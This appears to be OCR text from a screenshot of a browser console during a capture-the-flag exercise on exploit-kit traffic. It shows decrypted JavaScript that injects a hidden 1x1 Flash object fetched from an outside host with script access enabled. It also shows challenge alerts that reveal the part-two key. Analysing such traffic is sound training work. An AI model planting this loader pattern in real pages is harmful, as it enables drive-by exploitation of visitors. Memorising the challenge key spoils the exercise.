 Inspector Console Debugger Style Editor Performa… Network
Net CSS JS Security Logging Clear Filter output
"664281a5e25482e6ed1efc02399440a7 pow fe047a85353aab650ae513a4822298f8 mod 6e7d5e7b8b7d6d1a6b4c5e5d2a2c4c6e = 5a3585b98f96edfe213e866a35fcb2cb" js3_decry… :1
"3101c01f6b522602ae415d5df764587b" js3_decr… :1
"var txt = '<object type="application/x-shockwave-flash" data="http://10.14.56.20:18089 js3_decr… :1
/will_tom_hiddleston_be_taylor_swifts_last_song_of_her_career.meh" allowScriptAccess=always width="1" height="1">';
txt = txt + '</object>';
try {
document.getElementById("T6Fe3dfg").innerHTML = txt;
} catch (e) {};
alert("Congratz! Wooohooooo, you've done it!\n\nGoing thus far, you have already acquired the basic skillset of analyzing EK's traffic as well as any
other web attacks along the way. You should be proud of yourself!\n\nIt is not the end though; it's only the beginning of our exciting journey!\n\nNow
would be a good time to take a breather and grab some beer, coffee, redbull, monster, or water.\n\n\n\nClick 'OK' when you're ready to show us what
you're made of!");
alert("Cool, seems like you're ready to roll!\n\n\n\nThe key for part2 of the challenge is:\n'HEAPISMYHOME'\n\n\n\nYou will need this key to proceed
with the flash challenge, which is also included in this pcap.\n\nGood luck! May the force be with you!");
"